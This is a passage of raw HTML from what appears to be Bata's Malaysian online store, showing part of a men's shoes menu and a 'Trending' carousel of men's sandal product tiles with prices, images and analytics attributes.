            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
